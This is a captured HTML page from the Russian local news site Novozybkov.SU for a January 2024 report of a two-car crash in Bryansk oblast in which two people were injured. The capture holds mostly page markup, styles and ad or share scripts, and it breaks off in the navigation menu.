

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B4%D0%B2%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F-%D0%BE%D0%BF%D1%80%D0%BE%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C-%D0%BE%D1%82-%D1%83%D0%B4%D0%B0%D1%80%D0%B0/
body_size: 22173
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Два автомобиля опрокинулись от удара в ДТП в Комаричском районе Брянской области • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0/" />
<link rel="shortlink" href="https://novozybkov.su/?p=176582" />
<meta name="description" content="Столкнулись ВАЗ и Лада Гранта. Два человека травмированы. Дорожно-транспортное происшествие произошло 4 января около 8 часов 15 минут на 445 км автодороги М-3…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Два автомобиля опрокинулись от удара в ДТП в Комаричском районе Брянской области" />
<meta property="og:description" content="Столкнулись ВАЗ и Лада Гранта. Два человека травмированы. Дорожно-транспортное происшествие произошло 4 января около 8 часов 15 минут на 445 км автодороги М-3 «Украина». Предварительно известно…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2024-01-05T11:48:38+00:00" />
<meta property="article:modified_time" content="2024-01-05T11:48:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Два автомобиля опрокинулись от удара в ДТП в Комаричском районе Брянской области" />
<meta name="twitter:description" content="Столкнулись ВАЗ и Лада Гранта. Два человека травмированы. Дорожно-транспортное происшествие произошло 4 января около 8 часов 15 минут на 445 км автодороги М-3 «Украина». Предварительно известно…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0/","url":"https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0/","name":"Два автомобиля опрокинулись от удара в ДТП в Комаричском районе Брянской области • Новозыбков.SU","description":"Столкнулись ВАЗ и Лада Гранта. Два человека травмированы. Дорожно-транспортное происшествие произошло 4 января около 8 часов 15 минут на 445 км автодороги М-3…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Два автомобиля опрокинулись от удара в ДТП в Комаричском районе Брянской области"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0/"},"datePublished":"2024-01-05T11:48:38+00:00","dateModified":"2024-01-05T11:48:38+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.93ms meta | 1.22ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=988961194&#038;current-layout=single%7C%7Cpost%7C%7C176582' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1664265911&#038;current-layout=single%7C%7Cpost%7C%7C176582' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=265903923&#038;current-layout=single%7C%7Cpost%7C%7C176582' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1630794058&amp;current-layout=single%7C%7Cpost%7C%7C176582" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1147680546&amp;current-layout=single%7C%7Cpost%7C%7C176582" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Два автомобиля опрокинулись от удара в ДТП в Комаричском районе Брянской области&raquo;" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b2%25d0%25b0-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258f-%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d0%25ba%25d0%25b8%25d0%25bd%25d1%2583%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d0%25be%25d1%2582-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b2%25d0%25b0-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258f-%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d0%25ba%25d0%25b8%25d0%25bd%25d1%2583%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d0%25be%25d1%2582-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b0%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-176582 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-176582 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
